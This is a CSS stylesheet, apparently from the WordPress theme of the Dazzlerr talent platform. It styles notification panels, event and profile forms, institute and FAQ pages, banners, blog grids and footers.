.content_section_institute .sidebar_scroll .adds_sidebar{width:100%;border:1px solid #ddd;padding:20px;margin-bottom:20px;display:inline-block}
.single-post ol li{position:relative;margin-left:15px;font-size:16px}
.institute_detail_page .list_wall .item{width:33.333%}
.notif_btn{font-size:26px;margin-right:4px;line-height:100%}
.notif_btn.new_active{position:relative}
.notif_btn .notcount{display:none}
.notif_btn.new_active:after{content:"";height:10px;width:10px;background:#ffd238;border-radius:100%;position:absolute;right:-4px;top:-3px}
.notif_btn.new_active:before{content:"";height:10px;width:10px;background:rgba(255,255,255,.5);border-radius:100%;position:absolute;right:-4px;top:-3px;-webkit-animation-name:notifi_animation;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-name:notifi_animation;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.5s}
/*--------Post Event form stylesheet ----------------*/
.submit_event button[type="submit"], #fluentform_5 .ff-btn-submit{background:#dd2c00 !important; border-radius:0;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:50%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(8){padding-right:15px;}
#fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(9){padding-left:15px;}
@media(min-width:1100px){
#fluentform_1 .ff-el-group:nth-child(6), #fluentform_1 .ff-el-group:nth-child(7){width:50%; float:left;}
#fluentform_1, form#fluentform_5{margin:0 -15px !important;}
#fluentform_1 .ff-el-group{padding: 0 15px;}
form#fluentform_5 fieldset > div{padding:0 15px; float:left; width:100%;}
#fluentform_5 fieldset div:nth-child(13), #fluentform_5 fieldset .ff-el-group:nth-child(14), #fluentform_5 fieldset .ff-el-group:nth-child(15), #fluentform_5 fieldset .ff-el-group:nth-child(5), #fluentform_5 fieldset .ff-el-group:nth-child(10){width:33.333%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:33.333%; float:left;}
.frm-fluent-form .ff-t-container{gap:0px !important;}
}
/*------- Event layout Css start here---*/
.post.category-events h4.line-title{text-align:center}
.criteria_detail ul.tick_check{padding-left:0!important;margin-left:0}
#fluentform_5 fieldset .ff-el-group input,#fluentform_5 fieldset .ff-el-group select,#fluentform_5 fieldset .ff-el-group textarea,.submit_event fieldset .ff-el-group input,.submit_event fieldset .ff-el-group textarea{border-radius:0!important}
.submit_event .ff-name-field-wrapper{margin-bottom:20px}
@-webkit-keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
@keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
.elite_profile ul.right-list, .elite_profile ul.left-list{width:auto !important; padding:0 !important;}
.elite_profile ul.left-list{width:auto !important; float:left !important;}
.notification_sidebar{position:fixed; right:-300px; height:calc(100vh - 87px); width:100%; max-width:300px; top:87px; z-index:1000; background:#fff;}
.notification_sidebar.navigation_bar{background:#fc2626;}
.notification_sidebar.navigation_bar h5{font-weight:400; background:#272727; color:#fff; padding: 10px; font-size:15px;}
.notification_sidebar.navigation_bar ul{height:calc(100vh - 160px); background:#fff; overflow-y:auto;}
.notification_sidebar.navigation_bar{right:0;}
.notification_sidebar.navigation_bar ul{margin:0;}
.notification_sidebar.navigation_bar ul li{position:relative;}
.notification_sidebar.navigation_bar ul li.notfication_unread{background:rgba(255, 210, 56, .25);}
.notification_sidebar.navigation_bar ul li.notfication_read{background:#fff;}
.notification_sidebar.navigation_bar ul li a{opacity:0; position:absolute; z-index:1; left: 0; top: 0; width: 100%; height: 100%;}
.notification_sidebar.navigation_bar ul li span.user{position:absolute; left:0; top:-8px; border-radius:100%; overflow: hidden;}
.notification_sidebar.navigation_bar ul.activity-list li .time, .notification_sidebar.navigation_bar ul.activity-list li .name{padding-left:45px;}
body.navigation_bar{position:relative; right:0px;}
body.navigation_bar.darkHeader header{left:0;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom{clear:both; display:flex;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a{color:#fff; padding:8px 15px; display:inline-block; width:100%; text-align: center;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a:first-child{border-right:1px solid #fff;}
.notif_btn.new_active.noti_mob{position: relative; top:8px;}
.notification_sidebar.noti_mob{max-width:100%; right:-100%; top:82px;}
.notification_sidebar.noti_mob .activity-list li{text-align:left;}
.notification_sidebar.noti_mob.navigation_bar{right:0;}
.job_code{font-weight:600;}
.job_code span{font-weight:400; color:#fc2626;}
.dis_detail{width:100%;}
.dis_detail .well.casting.left_bx{float:left; width:323px;}
.dis_detail .detail_txt{float:right; width:calc(100% - 255px);}
.contact_page h1{font-size:30px}
.side_contact h2{font-size:24px}
ul.social_media{display:inline-block;padding-left:0}
ul.social_media li{display:inline-block}
ul.social_media a{font-size:21px; color:#f4f4f4; margin-right:20px; transition:all 1.5s ease 0s;}
ul.social_media li:last-child{margin-right:0;}
ul.social_media li a:hover{color:#fc2626;}
#fluentform_5 h3{margin-top:20px !important; font-weight:700;}
.profil_box_sidebar.sidebar_search{margin-top:0px; padding:18px;}
.result-found{margin-bottom:20px; display:inline-block; width:100%;}
.left-side-search input[type="text"]{width:calc(100% - 53px); float:left;}
.left-side-search .name_search{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); width:45px; height:39px; margin-left:5px; display:inline-block; float:right; padding:0 !important; font-family:FontAwesome;}
.left-side-search .name_search_error{clear:both; font-size:12px; color:#f00; width:100%; float:left;}
.bottom_text{position:absolute; bottom:20px; left:50%; transform:translate(-50%, 0px); max-width:90%;}
.gen_info .col-md-4 span, .gen_info .col-md-3 span{font-size:13px;}
.diva_2020 h3{background:#444343 !important; color:#fff !important; margin:40px 0 20px; padding:10px 12px; border-radius:4px; text-align:center !important; font-size:120%;}
.diva_2020{border:1px solid #dcdcdc; padding:30px !important; margin:40px 0; box-shadow:0 0 20px rgba(0,0,0,0.2); border-radius:10px;}
.diva_2020 h1{margin:30px 0 15px !important; font-weight:700; color:#000;}
.diva_2020 input[type="radio"]{margin-right:4px !important;} 
.city_list{width:100%; float:left; clear:both;}
.city_list li{width:25%; display:inline-block; padding:5px; float:left;}
.diva_detail h3{font-weight:700; margin:40px 0 15px !important; text-transform:capitalize; font-size: 21px;}
.diva_detail h4{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 21px;}
.diva_detail h5{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 18px;}
.tick_check li{position:relative; width:100%; padding-left:26px; font-size:16px; display:inline-block;}
.tick_check li:before{content:"\f046"; font-family:FontAwesome; position:absolute; left:2px; top:2px; font-size:15px}
.full_form_fields form .wpcf7-form-control-wrap{width:100%;}
.full_form_fields form input:not([type="radio"]), .full_form_fields form select{width:100%; margin-bottom:15px; border:1px solid #ddd !important; height:40px !important; border-radius:5px !important; padding:5px 15px !important;}
.full_form_fields .wpcf7-list-item{margin:0 20px 0 0;}
#app_popup_main #app_popup_section{padding:10px !important;}
#app_popup_main{z-index:110000!important}
.top_banner{background:url("../images/pop_phone.png");height:50%;background-repeat:no-repeat;background-size:auto 100%;display:flex;align-items:center;border-bottom:1px solid #ddd}
.top_banner h2{text-align:left;font-weight:700;font-size:7vw;line-height:130%;width:44%;float:right;position:relative;left:58%}
h1{font-weight:700; font-size:30px;}
a#close-app{position:absolute; top:10px; right:10px;}
#app_popup_section .content_popbx{position:relative; height:100%; width:100%;}
.try_app_btn{margin:22px 0; display:block; padding:10px; border-radius:5px; background:#fc2626; color:#fff; font-size:16px; font-weight:500;}
.box_app{margin-top:30px; margin-bottom:10px;}
.sidebar .content section {clear: both;}
.Row_grid{display:flex; margin:0 -5px 40px;}
.Row_grid .profile-box{padding:5px; width:20%}
.heading_text_grid h2{font-size:19px; display:inline-block; text-transform:uppercase; max-width:calc(100% - 100px); line-height:140%; font-weight:600;}
.heading_text_grid{position:relative; margin-bottom:15px; padding-bottom:10px;}
.heading_text_grid:after{content:""; height:2px; width:150px; background:#fc2626; position:absolute; bottom:0; left:0;}
.heading_text_grid a{color:#fc2626; position:absolute; right:0; top:5px; text-transform:uppercase; font-size:13px; font-weight:600; letter-spacing:1px;}
ul.slides .institute-box .box-insti{padding:5px;}
ul.slides .institute-box .box-insti a{width:100%; display:inline-block;}
ul.slides .institute-box .box-insti a img{width:100%;}
.links_grid{width:100%; padding:0; margin:0;}
.Row_grid .links_grid li{width:calc(100% / 6); float:left; padding:3px; list-style:none; text-align:center; display:inline-block;}
.Row_grid .links_grid li a{border-radius:5px; padding:10px; border:1px solid #ddd; display:block;}
.Row_grid .links_grid li a:hover{border-color:#fc2626;}
.Row_grid .links_grid li a span{color:#000; text-transform:uppercase; line-height:120%; font-size:16px; font-weight:600; display:block;}
.Row_grid .links_grid li a span.value{text-transform:none; font-size:14px; display:inline-block; width:100%; color:rgba(0,0,0,0.7); font-weight:400}
.m_t0{margin-top:0 !important;}
.institute_detail_page .well{float:left; width:100%;}
.institute_detail_page .well h3{padding-bottom:20px; margin-bottom:15px; border-bottom:1px solid #dadada; font-weight:600;}
.detail_institute .institute_detail_page .contact_form li{width:100%; margin:5px !important;}
.detail_institute .institute_detail_page .main_image{width:100%;}
.detail_institute .institute_detail_page .contact_form li.address{font-style:italic;}
.detail_institute .institute_detail_page .contact_form li.address span{font-style:normal;}
.detail_institute .institute_detail_page h2{font-size:28px; margin-top:20px; margin-bottom:15px; font-weight:600; position:relative; padding-bottom:15px;}
.detail_institute .institute_detail_page h2 span{font-size:17px; font-style:italic; display:block; font-weight:400;}
.detail_institute .institute_detail_page h2 span:before{content:"'";}
.detail_institute .institute_detail_page h2 span:after{content:"'";}
.detail_institute .institute_detail_page h2:after{content:""; height:3px; width:85px; background:#fc2626; position:absolute; bottom:0; left:0;}
.institute_detail_page .courses_offered{padding-top:0; max-height:235px; overflow:hidden; padding-bottom:70px; margin-bottom:60px; position:relative}
.institute_detail_page .courses-datail{position:relative;}
.institute_detail_page .courses-datail:after{content:""; height:1px; width:100%; bottom:18px; position:absolute; left:0; background:#dadada; }
.institute_detail_page .courses_offered:after{content:""; /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+61,ffffff+100&0+0,0.6+12,1+60,1+100 */
background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.6) 12%, rgba(255,255,255,1) 60%, rgba(255,255,255,1) 61%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
height:150px; width:100%; bottom:0; position:absolute; left:0;}
.institute_detail_page .courses_offered:before{cursor:pointer; content:"+ View All Courses"; position:absolute; bottom:0; background:#fff; border:1px solid #dadada; color:#ff0000; left:calc(50% - 70px); z-index:1; padding:6px 10px;}
.sidebar_filter_jobs .post_circle_thumb img{border:1px solid #dadada;height: fit-content;}
.display_right{float:right !important;}
.banner a.btn{background:#fc2626; border-radius:3px; padding:8px 15px; color:#fff;}
.page-template-template-faqs .maqs_container{padding-top:50px;}
.page-template-template-faqs .maqs_container .col-md-9 ul{margin:0; padding:0; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .col-md-9 h1{margin-bottom:20px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li{list-style:none; display:block; width:100%; margin:0px !important;}
.page-template-template-faqs .maqs_container .col-md-9 ul li:nth-child(2n + 1){background:#f7f7f7}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{position:relative; display:block; padding:17px; padding-left:60px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:18px; font-weight:500; color:#333333; margin:0;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{background:url("../images/ques.png"); background-repeat:no-repeat; background-size:30px; background-position:16px 9px;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li, .single_maqs.container ul.sidebar_sec > li{list-style:none; margin-bottom:20px; clear:both; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li button.search-submit, .single_maqs.container ul.sidebar_sec > li button.search-submit{color:#fff !important;}
.maqs_container h1.text-center{margin-bottom:20px;}
.single_maqs.container{padding-top:50px;}
.single_maqs.container .faqs_content{padding-top:20px; font-size:16px;}
.single_maqs.container .related_ques h2{font-size:19px; text-align:center; font-weight:600; margin-bottom:10px;}
.single_maqs.container .related_ques{padding-top:30px;}
.single_maqs.container .related_ques .related_ques_grid{margin:0 -5px; width:calc(100% + 10px); display:grid; grid-template-columns:auto auto auto auto;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px); margin:5px; float:left; list-style:none; font-size:16px; border:1px solid #ddd;}
.single_maqs.container .related_ques .related_ques_grid li a{line-height:120%; display:block; color:#333; padding:10px; min-height:60px;}
.single_maqs.container .related_ques .related_ques_grid li a:hover{color:#fc2626; border-color:#fc2626;}
.renew_member_section {border:1px dashed #ddd; padding: 15px 20px;border-radius:8px; font-size: 15px; max-width:900px; margin:0 auto;}
.sidebar_wrapper.maqs_sidebar.col-md-3{padding-top:52px;}

/*------- Event New design stylesheet -------*/
/*body.admin-bar header + .etn-es-events-page-container.event-one{display:none;}
*/
.new-event .well_bx .list_detail li:first-child{margin-bottom:20px;}
#tribe-events-content.new-event{display:block !important;}
#tribe-events-content.new-event.detail_event a.book_btn{color:#fff;}
.new-event h1.tribe-events-single-event-title{border-left:0px solid rgba(0,0,0,0); border-left:0; padding-left:0 !important;}
.new-event .well_bx .list_detail li .title, .new-event .well_bx:before{display:none;}
.new-event .well_bx{padding:30px; margin-top:48px; box-shadow:0 0 0 rgba(0,0,0,0); border:1px solid #ddd; border-radius:15px;}
.new-event .well_bx .list_detail{padding:0 0 20px;}
.new-event .well_bx .list_detail a{border:1px solid #fc2626; color:#fc2626 !important; padding:3px 10px; border-radius:10px; line-height:100%; font-size:13px; display:inline-block;}
.new-event .well_bx .event_sprite{width:26px; height:26px;}
.new-event .well_bx a.book_cont{background:#fc2626; padding:10px; text-align:center; width:100%; display:inline-block; width:100%; border-radius:0; text-decoration:none; color:#fff !important;}
.new-event .well_bx a.book_cont.event_passed{background:#333;}
.new-event .well_bx .event_sprite.event_date{background-position:-52px 0;}
.new-event .well_bx .event_sprite.event_time{background-position:-78px 0;} 
.new-event .well_bx .event_sprite.event_location{background-position:-25px 0;}
.new-event .well_bx .list_detail .detail{color: #545454; font-weight:600; margin-top:6px;}
.new-event .well_bx .view_like .event_view{background:url("../images/eye_view.png"); background-size:cover; width:22px; height:22px;}
.new-event .well_bx .view_like li{width:100% !important;}
.new-event .event_tags h2, .new-event .event_content h2{margin-top:25px; padding-left:0 !important; border-left:0px !important; color:#ff2121; margin-bottom:8px !important;}
.new-event .custom-event-tags li{list-style:none; display:inline-block; width:auto;padding-right:8px;}
.new-event .custom-event-tags li a{background:#f4f4f4; color:#414141; border-radius:3px; padding:5px 10px; line-height:100%;}
.new-event .organizer_bx{background:#f8f8f8; padding:30px; border-radius:15px;}
.new-event .organizer_bx h2{color:#fc2626; font-size:22px; font-weight:600; margin-bottom:10px;}
.new-event .organizer_bx p{color:#000; line-height:130%;}
.new-event .organizer_bx ul{margin:10px 0 0; padding:0;}
.new-event .organizer_bx ul li{list-style:none;}
.new-event .organizer_bx ul li i{color:#fc2626;}
@media(min-width:480px){
.banner{background-color: #000; background-image:url("../images/dazzlerr-connecting-talent.jpg")}
.banner.promote_event{background-image:url("../images/promote_your_event_desktop.jpg");background-position:0 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_desktop.jpg");background-position:0 0!important}
.banner.holi_post{background-image:url("../images/ad_2c.jpg");background-position:0 0!important}
}
@media(min-width:480px) and (max-width:1000px){
.banner.diwali_bg{background-position:100% 0!important}
}
.gm-style .gm-style-iw-c h6{font-size:14px;line-height:21px}
.banner{background-position:top center;background-repeat:no-repeat;background-size:cover;min-height:100vh;width:100%;margin-top:0}
.banner h1{color:#fff;font-family:proxima_nova_rgregular;font-size:34px;font-weight:600;margin-top:10px;display:inline-block;position:relative;padding-bottom:10px;margin-bottom:15px}
.banner h1:after{content:"";height:2px;width:120px;background:#fc2626;position:absolute;left:0;bottom:0}
.banner p{font-size:16px;color:#fff;font-weight:300}
.banner p span{font-size:18px;font-weight:600;color:#fff}
.banner p a{color:#fff;text-decoration:none}
.banner p a:hover{text-decoration:underline}
.banner_text img{margin:30px 0 0}
.likes{margin-bottom:16px;margin-top:2px}
section.meet_dazzlerr{background-image:url("../images/divider.png");background-position:center center;background-repeat:no-repeat;padding:120px 0}
section.meet_dazzlerr .content{text-align:left}
section.meet_dazzlerr .content h2{font-size:46px;color:#292929;font-family:proxima_novalight;letter-spacing:-1px;line-height:52px}
section.meet_dazzlerr .content ul{padding-left:0;margin-top:50px}
section.meet_dazzlerr .content ul li{display:inline-block;margin-bottom:40px}
section.meet_dazzlerr .content ul li h3{display:block;font-size:16px;font-weight:700;text-transform:uppercase;color:#292929;font-family:Raleway,sans-serif;letter-spacing:1px;margin:0}
section.meet_dazzlerr .content ul li p{color:#515151;font-size:15px;line-height:24px;margin:19px 0 0;font-family:"Open Sans",sans-serif}
section.meet_dazzlerr .bg{text-align:center;padding-top:35px}
.widget.widget_text.adds_widget{margin:0;float:left;width:100%}
.widget.widget_text.adds_widget .facebook_like{margin-bottom:20px}
.tribe-events-single .sidebar_widget .widget.widget_text.adds_widget .textwidget p br{display:none}
.contact_detail .name+p{font-weight:600;font-size:18px}
.contact_detail br{display:none;}
.contact_detail ul li.person_name a{color:#fc2626; font-size:15px; margin-bottom: 10px; display: inline-block;}
#influencerjob .form-group label input{margin:0; top:6px;}
#influencerjob .form-group .radio-inline, #influencerjob .form-group label.checkbox-inline{margin-left:0 !important; margin-right:10px; min-width:130px}
.page-template-membership-checkout .modal-content{padding:20px;}
.page-template-membership-checkout .how-it-works.terms h1{margin-top:5px;}
.page-template-membership-checkout .how-it-works.terms p{font-size:15px;}
.page-template-membership-checkout .modal-content button.close{font-size:16px !important; height:30px !important; width:30px !important; line-height:100% !important;}
.audio_new .mob_profile_popup{padding:0 !important;}
tbody#audio_body tr td:last-child{width:145px; text-align:right;}
tbody#audio_body tr td:last-child a{margin-right:0 !important;}
@media(min-width:768px){
section.download_app{background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/04/Dazzlerr-DownloadApp.webp")}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub.png");position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-position:center center;background-repeat:no-repeat;background-size:cover;z-index:1}
.recent_blog .blog_container:before{content:"";background:url("../images/icon_top_blog.jpg");position:absolute;left:-38px;top:-30px;height:145px;width:100px}
.recent_blog .blog_container:after{content:"";background:url("../images/icon_bottom_blog.jpg");position:absolute;right:-38px;bottom:-30px;height:145px;width:124px}
.casting a.back_page.m_0{position:absolute}
}
section.download_app{background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.app_text{position:relative}
.app_text h2{font-size:48px;color:#fff;font-family:proxima_novalight;letter-spacing:-1px;font-weight: 700;}
.app_text p{font-size:23px;color:#fff;line-height:32px;font-weight:300}
.app_text a{margin-top:70px;display:block}
section.elite_section{padding:120px 0;background-color:#1b1c2e}
.main_footer .download-app,.main_footer h4{margin-bottom:5px;font-weight:500}
.categories h2,.how_works h2,.insta_sec h2,.recent_blog h2{color:#292929;font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;position:relative}
.insta_sec h2{text-transform:none;margin-bottom:50px}
.insta_sec h2 span{color:#fc2626}
.categories h2:after,.elite_section h2:after,.how_works h2:after,.insta_sec h2:after,.recent_blog h2:after{position:absolute;width:62px;height:2px;background-color:#ef595a;left:50%;content:"";margin-left:-31px;top:55px;top:calc(100% + 20px)}
.elite_section p,.how_works p,.recent_blog p{color:#7e7e7e;font-size:16px;line-height:25px;margin-top:40px;text-align:center}
.elite_section .left{float:left;margin-right:7.5%;margin-top:185px;text-align:right;width:42.5%}
.elite_section .left .flist h3{margin:5px 0 30px}
.margin_top7{float:left;margin-top:104px;width:100%}
.animate.fadeInLeft,.trigger.fadeInLeft{animation-name:fadeInLeft}
.elite_section h3{margin-bottom:5px;color:#fff;display:block;font-family:Raleway,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;text-transform:uppercase}
.elite_section .right{float:left;margin-left:7.5%;margin-top:250px;text-align:left;width:42.5%}
.elite_section .right .flist h3{margin:5px 0 30px}
.margin_top5{float:left;margin-top:145px;width:100%}
section.how_works{padding:120px 0;background-color:#fff}
.works_container{margin:120px 0 40px}
.step_image_box{position:relative}
.arrow1{left:46px;position:absolute;top:-37px}
.arrow2{left:46px;position:absolute;bottom:-31px}
.arrow3{top:-37px;right:46px;position:absolute}
.steps_content{padding:70px 0 0}
.steps_content h3{font-size:20px;color:#292929;font-weight:600;margin:0}
.steps_content p{color:#515151;font-size:15px;font-weight:400;line-height:20px;margin-top:10px;font-family:"Open Sans",sans-serif}
section.recent_blog{padding:120px 0}
.blog_container{margin:80px 0 40px}
.news-style-one{margin-bottom:60px;position:relative}
.news-style-one .inner-box{display:block;position:relative}
.news-style-one .inner-box .image-box img{display:block;transition:all .6s;width:100%}
.news-style-one .lower-content{padding:10px 0 0;position:relative}
.inner-box .image-box{transition:all .6s;position:relative;overflow:hidden;background:#000}
.inner-box .image-box a:hover .img_class{opacity:.7}
.inner-box .image-box a:after{background:#f06162;border-radius:100%;color:#fff;content:"";font-family:FontAwesome;font-size:20px;height:60px;left:50%;line-height:60px;margin:-30px 0 0 -30px;position:absolute;text-align:center;top:50%;opacity:0;transform:scale(0,0);transition:all .3s;width:60px}
.news-style-one .inner-box .image-box:hover:before{opacity:1}
.news-style-one .inner-box .image-box:hover a:after{opacity:1;transform:scale(1,1)}
.inner-box .image-box .img_class:hover{opacity:1}
.inner-box{transition:all 1.5s ease 0s}
.news-style-one .lower-content .post-meta{color:#a4a4a4;font-size:12px;line-height:24px;margin-bottom:0}
.news-style-one .lower-content h3 a{color:#292929;display:inline-block;font-family:Raleway,sans-serif;font-size:18px;font-weight:600;line-height:150%;margin-bottom:12px;transition:all .5s ease 0s;width:100%;margin-top:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.news-style-one .inner-box .lower-content h3 a:hover{color:#ef595a;text-decoration:none}
.news-style-one .lower-content .text{line-height:24px;margin-top:10px;color:#515151;font-size:15px;line-height:24px}
.recent_blog a.blog_btn{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s}
.recent_blog a.blog_btn:focus,.recent_blog a.blog_btn:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#fc2626;text-decoration:none;border-radius:50px}
section.submit_profile{background-image:url("../images/submit_profile_bg.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.submit_profile h2{font-size:52px;font-family:proxima_novalight;color:#fff}
.submit_profile p{font-size:18px;color:#fff;font-weight:300;margin-bottom:50px}
.submit_profile a{border-radius:3px;color:#fc2626;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 60px;position:relative;text-align:center;text-transform:uppercase;background-color:#fff;transition:all 1.5s ease 0s}
.submit_profile a:focus,.submit_profile a:hover{text-decoration:none;border-radius:50px}
ul.bottom_social_media{list-style:none;margin:6px 0;text-align:left}
ul.bottom_social_media li{display:inline-block;padding:3px 2px}
ul.bottom_social_media li a{background-color:#ef595a;border-radius:100%;color:#fff;display:inline-block;font-size:16px;height:36px;line-height:32px;outline:medium none;text-decoration:none;width:36px;text-align:center;border:2px solid #ef595a;transition:all 1.5s ease 0s}
.column_left{padding-top:100px}
.column_left p{color:#7e7e7e;font-size:13px;font-weight:300;margin-top:30px;text-align:left}
.column_middle h3,.column_right h3{color:#292929;font-size:19px;font-family:Raleway,sans-serif;font-weight:600;text-transform:uppercase}
.column_middle ul{list-style:none;margin-top:20px}
.column_middle ul li{width:100%}
.column_middle ul li a{color:#515151;display:block;font-size:14px;font-weight:400;padding:5px 0;text-decoration:none;text-transform:uppercase}
.column_middle ul li a:hover{color:#fc2626}
.column_right form{margin-top:20px}
button.submit{background-color:#fc2626;border:2px solid #fc2626;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:30px}
button.submit:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.bottom_footer{background-color:#1f1f1f}
.bottom_footer p{color:silver;font-size:13px;font-weight:13px;text-align:center;line-height:70px;margin:0}
.bottom_footer .pull-right a{color:#fc4646}
input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#66afe9!important}
.post_button_wrapper .readmore{margin-left:0!important}
.ssba{position:relative}
.ssba.ssba-wrap{float:left;top:89px}
.post_content_wrapper .single .ssba{bottom:-5px;position:relative}
#page_content_wrapper p.comment-notes{font-size:15px;color:#999;font-weight:400;padding:8px 0 0;margin:0 0 0}
.event_jobs{display:none; overflow:hidden; width:100%; background:#191a2a; position:relative;}
.event_jobs:after{content:""; background:#fc2626; position:absolute; left:0; top:0; width:50%; z-index:1; height:100%;}
.event_jobs .container{display:flex;}
.event_jobs .container .left-jobs{background:#fc2626; position:relative;}
.event_jobs .container .right-events{}
.event_jobs .container .left-jobs, .event_jobs .container .right-events{width:50%;padding:60px 30px; position:relative; z-index:10;}
.event_jobs .title_sec h2{color:#fff; width:auto; display:inline-block; float:left;}
.event_jobs .title_sec a{color:#fff; float:right; text-decoration:underline;}
.event_jobs .title_sec{display:inline-block; width:100%;}
.event_jobs .jobs_list{clear:both;}
.event_jobs .jobs_list#Casting-Calls{padding-top:0;}
.event_jobs .jobs_list#Casting-Calls .media:first-child{border-top:0px solid rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media:hover{background:rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media{padding:25px 0px;}
.event_jobs .jobs_list#Casting-Calls .media .media-body *{color:#fff;}
.right-events .item img{border:1px solid #fff; }
.right-events .item h3{color:#fff; text-transform:uppercase; line-height:150%; margin-top:20px; font-size:24px;}
.right-events .carousel-indicators{position:relative; bottom:0; margin-top:20px;}
.event_jobs .container .left-jobs .jobs_list{max-height:450px; overflow:auto;}
#page_content_wrapper p.comment-form-comment label{display:inline-block; width:100%}
#page_content_wrapper p.comment-form-comment textarea{border:1px solid #ddd; display:inline-block; width:100%}
#page_content_wrapper p.comment-form-author{width:49%; float:left}
#page_content_wrapper p.comment-form-email{width:49%; float:right}
#page_content_wrapper p.comment-form-url{width:100%; float:left}
#page_content_wrapper p.comment-form-url input, #page_content_wrapper p.comment-form-author input, #page_content_wrapper p.comment-form-email input{width:100%;}
#page_content_wrapper p.comment-form-cookies-consent{clear:both;}
#page_content_wrapper p.comment-form-cookies-consent input{margin-right:10px;}
.ssba_sharecount{top:5px!important}
.column_middle h3{margin-left:0}
.widget.widget_text{list-style-type:none}
.post_button_wrapper .readmore{border:2px solid #3a3939;padding:10px 30px;position:relative;transition:all .5s ease 0s;margin-left:405px}
.post_button_wrapper a:before{background:#fff none repeat scroll 0 0;bottom:-2px;content:"";height:3px;left:0;position:absolute;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:after{background:#fff none repeat scroll 0 0;content:"";height:3px;position:absolute;right:0;top:-2px;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:hover{border-color:#fc2626;color:#fc2626!important}
.post_button_wrapper a:hover::after,.post_button_wrapper a:hover::before{width:0}
#page_content_wrapper .inner .sidebar_wrapper a:active,#page_content_wrapper .inner .sidebar_wrapper a:hover,.page_content_wrapper .inner .sidebar_wrapper a:active,.page_content_wrapper .inner .sidebar_wrapper a:hover{color:#fc2626!important}
.post_related_custom_title{margin-top:70px; clear:both;}
.detail_event .post_related_custom_title{display:inline-block; width:100%; margin-top:40px;}
.post_related_custom_title h2.widgettitle{position:relative; text-align:center; margin-bottom:20px; font-size:25px; font-weight:600;}
.post_related_custom_title h2.widgettitle:before{z-index:0; content:""; height:1px; width:100%; left:0; top:50%; background:#ddd; position:absolute; }
.post_related_custom_title h2.widgettitle span{background:#fff; padding:0 10px; position:relative; z-index:2;}
.post_related .blog_grid_content{min-height:54px;}
